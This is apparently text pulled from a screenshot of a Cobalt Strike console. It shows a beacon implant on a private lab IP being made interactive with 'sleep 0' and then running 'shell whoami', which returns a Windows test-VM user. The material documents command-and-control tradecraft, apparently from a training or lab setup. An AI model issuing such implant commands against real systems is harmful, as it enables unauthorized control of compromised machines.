 Cobalt Strike View Attacks Reporting Help
external internal listener
192.168.1.4 192.168.1.4 http-80
Event Log X Listeners X Beacon 192.168.1.4@1052 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
msedgewin10\ieuser